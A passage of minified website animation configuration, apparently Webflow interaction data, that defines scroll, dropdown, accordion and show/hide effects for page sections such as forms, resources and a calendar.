c04dc02320f06ab|ef21bc23-60ba-ad4a-25d5-5e289f69b67b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x18f74480596},"e-2047":{id:"e-2047",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2048"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6642a1cb5c04dc02320f06ab|ecd6a7be-7f76-2b2d-cda8-e335fafc823a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6642a1cb5c04dc02320f06ab|ecd6a7be-7f76-2b2d-cda8-e335fafc823a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x18f74480596},"e-2049":{id:"e-2049",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2050"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6642a1cb5c04dc02320f06ab|43415729-f2dd-f079-ffb7-2ae4ff7dd484",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6642a1cb5c04dc02320f06ab|43415729-f2dd-f079-ffb7-2ae4ff7dd484",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x18f74480596}},actionLists:{"a-12":{id:"a-12",title:"Move on Scroll 2",continuousParameterGroups:[{id:"a-12-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-12-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"5b808cddb4023942591162fd|11e31137-a146-523d-1ed5-91cc9fe75dcf"},yValue:-25,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-12-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"5b808cddb4023942591162fd|11e31137-a146-523d-1ed5-91cc9fe75dcf"},yValue:25,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]}]}],createdOn:0x1624739b329},"a-14":{id:"a-14",title:"Dropdown open",actionItemGroups:[{actionItems:[{id:"a-14-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".ear-that-hear",selectorGuids:["f92b5914-eed6-e6ef-54c3-ec86ad25fa60"]}}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16631130be2},"a-15":{id:"a-15",title:"Dropdown close",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x166311413a6},"a-19":{id:"a-19",title:"Show EB",actionItemGroups:[{actionItems:[{id:"a-19-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c447762cb3ba|ee7a8769-c6c7-7056-163d-3daa24045e17"},value:"none"}},{id:"a-19-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"5fff5d3c7a15c447762cb3ba|ee7a8769-c6c7-7056-163d-3daa24045e17"},value:0,unit:""}},{id:"a-19-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c447762cb3ba|bbd709b1-2656-4640-8e47-85773575d2be"},value:"none"}}]},{actionItems:[{id:"a-19-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c447762cb3ba|ee7a8769-c6c7-7056-163d-3daa24045e17"},value:"block"}}]},{actionItems:[{id:"a-19-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c447762cb3ba|bbd709b1-2656-4640-8e47-85773575d2be"},value:"block"}},{id:"a-19-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c447762cb3ba|bbd709b1-2656-4640-8e47-85773575d2bb"},value:"none"}}]},{actionItems:[{id:"a-19-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"5fff5d3c7a15c447762cb3ba|ee7a8769-c6c7-7056-163d-3daa24045e17"},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1676157d6ba},"a-20":{id:"a-20",title:"Hide EB",actionItemGroups:[{actionItems:[{id:"a-20-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"5fff5d3c7a15c447762cb3ba|ee7a8769-c6c7-7056-163d-3daa24045e17"},value:0,unit:""}}]},{actionItems:[{id:"a-20-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c447762cb3ba|ee7a8769-c6c7-7056-163d-3daa24045e17"},value:"none"}},{id:"a-20-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c447762cb3ba|bbd709b1-2656-4640-8e47-85773575d2be"},value:"none"}},{id:"a-20-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c447762cb3ba|bbd709b1-2656-4640-8e47-85773575d2bb"},value:"block"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16761595493},"a-24":{id:"a-24",title:"Show Resources",actionItemGroups:[{actionItems:[{id:"a-24-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c474412cb44b|087ef120-a26a-174c-e99a-6da99de42fcd"},value:"none"}},{id:"a-24-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c474412cb44b|f99dff0e-0500-1417-3615-5d2a29028862"},value:"none"}}]},{actionItems:[{id:"a-24-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c474412cb44b|087ef120-a26a-174c-e99a-6da99de42fcd"},value:"block"}}]},{actionItems:[{id:"a-24-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c474412cb44b|f99dff0e-0500-1417-3615-5d2a29028862"},value:"block"}},{id:"a-24-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c474412cb44b|ccb6b2c1-2ff3-718c-f752-ece40906f300"},value:"none"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1677d07e22a},"a-25":{id:"a-25",title:"Hide Resources",actionItemGroups:[{actionItems:[{id:"a-25-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c474412cb44b|087ef120-a26a-174c-e99a-6da99de42fcd"},value:"none"}},{id:"a-25-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c474412cb44b|f99dff0e-0500-1417-3615-5d2a29028862"},value:"none"}},{id:"a-25-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c474412cb44b|ccb6b2c1-2ff3-718c-f752-ece40906f300"},value:"block"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1677d08cb77},"a-26":{id:"a-26",title:"Dropdown Open 2",actionItemGroups:[{actionItems:[{id:"a-26-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".nav-dropdown-list-3",selectorGuids:["061fd4ba-5b8b-d58c-c796-66ee1d55006c"]},value:0,unit:""}}]},{actionItems:[{id:"a-26-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".nav-dropdown-list-3",selectorGuids:["061fd4ba-5b8b-d58c-c796-66ee1d55006c"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x164796b8cd8},"a-27":{id:"a-27",title:"Dropdown Close 2",actionItemGroups:[{actionItems:[{id:"a-27-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".nav-dropdown-list-3",selectorGuids:["061fd4ba-5b8b-d58c-c796-66ee1d55006c"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x164796b8cd8},"a-35":{id:"a-35",title:"Hide evang events",actionItemGroups:[{actionItems:[{id:"a-35-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c465222cb3b6|88874239-186a-f39f-a10f-b4a5986acaa5"},value:"none"}},{id:"a-35-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c465222cb3b6|88874239-186a-f39f-a10f-b4a5986acaa5"},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}},{id:"a-35-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"5fff5d3c7a15c465222cb3b6|88874239-186a-f39f-a10f-b4a5986acaa5"},value:0,unit:""}}]},{actionItems:[{id:"a-35-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c465222cb3b6|88874239-186a-f39f-a10f-b4a5986acaa5"},value:"block"}}]},{actionItems:[{id:"a-35-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{id:"5fff5d3c7a15c465222cb3b6|88874239-186a-f39f-a10f-b4a5986acaa5"},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]},{actionItems:[{id:"a-35-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:250,target:{id:"5fff5d3c7a15c465222cb3b6|88874239-186a-f39f-a10f-b4a5986acaa5"},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x168968a0096},"a-38":{id:"a-38",title:"Scroll Progress",continuousParameterGroups:[{id:"a-38-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-38-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{id:"5fff5d3c7a15c48af02cb3c2|6fe0ace3-ea43-f583-2fc1-443546d4dcfe"},xValue:0,yValue:1,locked:!1}}]},{keyframe:100,actionItems:[{id:"a-38-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{id:"5fff5d3c7a15c48af02cb3c2|6fe0ace3-ea43-f583-2fc1-443546d4dcfe"},xValue:1,yValue:1,locked:!1}}]}]}],createdOn:0x16973ff51b5},"a-41":{id:"a-41",title:"Show VBS calendar",actionItemGroups:[{actionItems:[{id:"a-41-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".vbs-conference-events-wrapper",selectorGuids:["75472668-c8bb-b623-2b60-5b9a3be6f66c"]},value:"none"}},{id:"a-41-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".vbs-conference-events-wrapper",selectorGuids:["75472668-c8bb-b623-2b60-5b9a3be6f66c"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}},{id:"a-41-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".hide-div",selectorGuids:["07eeaa45-4998-de82-5bfc-8b7a237370f6"]},value:"none"}}]},{actionItems:[{id:"a-41-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".vbs-conference-events-wrapper",selectorGuids:["75472668-c8bb-b623-2b60-5b9a3be6f66c"]},value:"block"}},{id:"a-41-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".show-div",selectorGuids:["abd3e45e-5c8d-95d5-9bb4-27869e090de9"]},value:"none"}},{id:"a-41-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".hide-div",selectorGuids:["07eeaa45-4998-de82-5bfc-8b7a237370f6"]},value:"block"}},{id:"a-41-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"easeIn",duration:250,target:{selector:".vbs-conference-events-wrapper",selectorGuids:["75472668-c8bb-b623-2b60-5b9a3be6f66c"]},heightValue:194,widthUnit:"PX",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16a475da910},"a-42":{id:"a-42",title:"Hide VBS calendar",actionItemGroups:[{actionItems:[{id:"a-42-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".vbs-conference-events-wrapper",selectorGuids:["75472668-c8bb-b623-2b60-5b9a3be6f66c"]},value:"none"}},{id:"a-42-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".show-div",selectorGuids:["abd3e45e-5c8d-95d5-9bb4-27869e090de9"]},value:"block"}},{id:"a-42-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".hide-div",selectorGuids:["07eeaa45-4998-de82-5bfc-8b7a237370f6"]},value:"none"}},{id:"a-42-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:1e3,target:{selector:".vbs-conference-events-wrapper",selectorGuids:["75472668-c8bb-b623-2b60-5b9a3be6f66c"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16a475f287e},"a-46":{id:"a-46",title:"Load item",actionItemGroups:[{actionItems:[{id:"a-46-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"5fff5d3c7a15c44b162cb38a|66776d37-56d9-ce5d-b221-491b5b1e022b"},value:0,unit:""}}]},{actionItems:[{id:"a-46-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:2e3,target:{id:"5fff5d3c7a15c44b162cb38a|66776d37-56d9-ce5d-b221-491b5b1e022b"},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16c9b99ec12},"a-47":{id:"a-47",title:"Text Moves on Scroll",continuousParameterGroups:[{id:"a-47-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-47-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"5b808cddb402390e19116305|62906f63-903d-e0aa-15f3-7c4d56317cfd"},xValue:13,xUnit:"%",yUnit:"PX",zUnit:"PX"}},{id:"a-47-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".huge-review-author",selectorGuids:["7af1f78c-5696-10e3-63cb-703443ff2cab"]},xValue:37,xUnit:"%",yUnit:"PX",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-47-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"5b808cddb402390e19116305|62906f63-903d-e0aa-15f3-7c4d56317cfd"},xValue:-38,xUnit:"%",yUnit:"PX",zUnit:"PX"}},{id:"a-47-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".huge-review-author",selectorGuids:["7af1f78c-5696-10e3-63cb-703443ff2cab"]},xValue:-4,xUnit:"%",yUnit:"PX",zUnit:"PX"}}]}]}],createdOn:0x1622de541e3},"a-51":{id:"a-51",title:"Accordion Open",actionItemGroups:[{actionItems:[{id:"a-51-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c47f992cb47f|16d2b961-df8f-577b-e55a-2b9e49232fed"},value:"none"}}]},{actionItems:[{id:"a-51-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c47f992cb47f|16d2b961-df8f-577b-e55a-2b9e49232fed"},value:"inline-block"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16f43904319},"a-52":{id:"a-52",title:"Accordion Close",actionItemGroups:[{actionItems:[{id:"a-52-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inSine",duration:200,target:{useEventTarget:"SIBLINGS",selector:".accordion-item-content",selectorGuids:["9713351b-7e82-ec84-c9ea-0a8b62eae495"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}},{id:"a-52-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".down-arrow",selectorGuids:["f18cf753-c873-7449-f142-ccbcd1dc72e4"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16f439b8cfc},"a-55":{id:"a-55",title:"Accordion dropdown",actionItemGroups:[{actionItems:[{id:"a-55-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".accordion-dropdown-list",selectorGuids:["7a1650de-4cae-8102-1030-7dc8e2e40cb8"]},value:"none"}}]},{actionItems:[{id:"a-55-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:3e5,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".accordion-dropdown-list",selectorGuids:["7a1650de-4cae-8102-1030-7dc8e2e40cb8"]},value:"block"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16f44c418e5},"a-59":{id:"a-59",title:"Dropdown Open 4",actionItemGroups:[{actionItems:[{id:"a-59-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".dropdown-content",selectorGuids:["23b31f8c-2320-1865-dcc1-58adf2ef512e"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-59-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inQuad",duration:500,target:{useEventTarget:"SIBLINGS",selector:".dropdown-content",selectorGuids:["23b31f8c-2320-1865-dcc1-58adf2ef512e"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1729ebb90a8},"a-60":{id:"a-60",title:"Dropdown Close 4",actionItemGroups:[{actionItems:[{id:"a-60-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inCubic",duration:500,target:{useEventTarget:"SIBLINGS",selector:".dropdown-content",selectorGuids:["23b31f8c-2320-1865-dcc1-58adf2ef512e"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1729ec30184},"a-61":{id:"a-61",title:"Accordion open 2",actionItemGroups:[{actionItems:[{id:"a-61-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".accordion-item-content-2",selectorGuids:["d17cc32c-80cf-fccf-e64a-dd2b2ee23afa"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-61-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inOutQuad",duration:200,target:{useEventTarget:"SIBLINGS",selector:".accordion-item-content-2",selectorGuids:["d17cc32c-80cf-fccf-e64a-dd2b2ee23afa"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x163dc539037},"a-62":{id:"a-62",title:"Accordion close 2",actionItemGroups:[{actionItems:[{id:"a-62-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inSine",duration:200,target:{useEventTarget:"SIBLINGS",selector:".accordion-item-content-2",selectorGuids:["d17cc32c-80cf-fccf-e64a-dd2b2ee23afa"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x163dc5661ed},"a-66":{id:"a-66",title:"Bar load",actionItemGroups:[{actionItems:[{id:"a-66-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{boundaryMode:!0,id:"5fff5d3c7a15c4791a2cb47d|d4632425-711c-aedd-9bce-a7593af197d4"},yValue:-100,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-66-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:1e3,easing:"outQuart",duration:500,target:{boundaryMode:!0,id:"5fff5d3c7a15c4791a2cb47d|d4632425-711c-aedd-9bce-a7593af197d4"},yValue:100,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1741283cf18},"a-67":{id:"a-67",title:"Bar close",actionItemGroups:[{actionItems:[{id:"a-67-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inQuart",duration:500,target:{useEventTarget:"PARENT",selector:".notification-bar",selectorGuids:["fcc805e0-8921-bce2-b6b6-db6313ccdd2f"]},yValue:-100,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-67-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".notification-bar",selectorGuids:["fcc805e0-8921-bce2-b6b6-db6313ccdd2f"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x174128e2045},"a-70":{id:"a-70",title:"Hide principal forms",actionItemGroups:[{actionItems:[{id:"a-70-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inBack",duration:500,target:{useEventTarget:"PARENT",selector:".principal-forms-section",selectorGuids:["c6b0e562-ce0d-3663-5dc2-ab886125ca78"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-70-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".principal-forms-section",selectorGuids:["c6b0e562-ce0d-3663-5dc2-ab886125ca78"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x174305de017},"a-71":{id:"a-71",title:"Hide ED general resources",actionItemGroups:[{actionItems:[{id:"a-71-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inBack",duration:500,target:{useEventTarget:"PARENT",selector:".ed-general-resources-section",selectorGuids:["e225afbf-466e-7ba1-06b6-19a6ff9ef1b3"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-71-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".ed-general-resources-section",selectorGuids:["e225afbf-466e-7ba1-06b6-19a6ff9ef1b3"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x174305eb256},"a-73":{id:"a-73",title:"Show ED Why Section",actionItemGroups:[{actionItems:[{id:"a-73-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-why-open-section",selectorGuids:["9a178610-b2a4-a5c6-e384-b840c48b3b7e"]},value:"none"}},{id:"a-73-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".ed-why-open-section",selectorGuids:["9a178610-b2a4-a5c6-e384-b840c48b3b7e"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-73-n-12",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".ed-what-open-section",selectorGuids:["adba1757-2b5f-7d5f-a8be-46cc39cfdb66"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-73-n-11",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-what-open-section",selectorGuids:["adba1757-2b5f-7d5f-a8be-46cc39cfdb66"]},value:"none"}}]},{actionItems:[{id:"a-73-n-13",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".ed-how-open-section",selectorGuids:["8e440a4b-9ac5-3289-df70-5f2b4c6c0f18"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-73-n-9",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-how-open-section",selectorGuids:["8e440a4b-9ac5-3289-df70-5f2b4c6c0f18"]},value:"none"}}]},{actionItems:[{id:"a-73-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-why-open-section",selectorGuids:["9a178610-b2a4-a5c6-e384-b840c48b3b7e"]},value:"block"}}]},{actionItems:[{id:"a-73-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"swingTo",duration:500,target:{selector:".ed-why-open-section",selectorGuids:["9a178610-b2a4-a5c6-e384-b840c48b3b7e"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x174305266e7},"a-68":{id:"a-68",title:"Show principal forms",actionItemGroups:[{actionItems:[{id:"a-68-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".principal-forms-section",selectorGuids:["c6b0e562-ce0d-3663-5dc2-ab886125ca78"]},value:"none"}},{id:"a-68-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".principal-forms-section",selectorGuids:["c6b0e562-ce0d-3663-5dc2-ab886125ca78"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-68-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inQuad",duration:500,target:{selector:".ed-general-resources-section",selectorGuids:["e225afbf-466e-7ba1-06b6-19a6ff9ef1b3"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-68-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-general-resources-section",selectorGuids:["e225afbf-466e-7ba1-06b6-19a6ff9ef1b3"]},value:"none"}}]},{actionItems:[{id:"a-68-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"bouncePast",duration:250,target:{selector:".ed-general-resources-section",selectorGuids:["e225afbf-466e-7ba1-06b6-19a6ff9ef1b3"]},heightValue:100,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-68-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".principal-forms-section",selectorGuids:["c6b0e562-ce0d-3663-5dc2-ab886125ca78"]},value:"block"}}]},{actionItems:[{id:"a-68-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"swingTo",duration:500,target:{selector:".principal-forms-section",selectorGuids:["c6b0e562-ce0d-3663-5dc2-ab886125ca78"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x174305266e7},"a-69":{id:"a-69",title:"Show ED general resources",actionItemGroups:[{actionItems:[{id:"a-69-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-general-resources-section",selectorGuids:["e225afbf-466e-7ba1-06b6-19a6ff9ef1b3"]},value:"none"}},{id:"a-69-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inQuint",duration:500,target:{selector:".ed-general-resources-section",selectorGuids:["e225afbf-466e-7ba1-06b6-19a6ff9ef1b3"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-69-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inQuint",duration:500,target:{selector:".principal-forms-section",selectorGuids:["c6b0e562-ce0d-3663-5dc2-ab886125ca78"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-69-n-8",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".principal-forms-section",selectorGuids:["c6b0e562-ce0d-3663-5dc2-ab886125ca78"]},value:"none"}}]},{actionItems:[{id:"a-69-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"bouncePast",duration:250,target:{selector:".principal-forms-section",selectorGuids:["c6b0e562-ce0d-3663-5dc2-ab886125ca78"]},heightValue:100,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-69-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-general-resources-section",selectorGuids:["e225afbf-466e-7ba1-06b6-19a6ff9ef1b3"]},value:"block"}}]},{actionItems:[{id:"a-69-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:500,target:{selector:".e